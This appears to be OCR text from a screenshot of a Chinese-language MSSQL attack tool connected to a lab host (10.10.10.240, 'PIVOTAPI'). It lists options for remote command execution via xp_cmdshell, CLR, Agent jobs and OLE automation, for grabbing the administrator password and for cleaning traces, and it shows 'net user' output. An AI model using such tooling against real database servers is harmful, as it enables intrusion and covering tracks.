 Mssql - 10.10.10.240 - 常规连接
功能选择
激活组件 获取管理员密码 清理痕迹
命令执行 文件管理
net user 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Cuentas de usuario de \\PIVOTAPI
-------------------------------------------------------------------------------
0xdf 0xVIC 3v4Si0N
Administrador aDoN90 borjmz
cybervaca Dr.Zaiuss Fiiti
FrankyTech Gh0spp7 gibdeon
Invitado ippsec jari
Jharvar Kaorz krbtgt
lothbrok manulqwerty OscarAkaElvis
socketz sshd StooormQ
superfume svc_mssql v1s0r
Se ha completado el comando correctamente.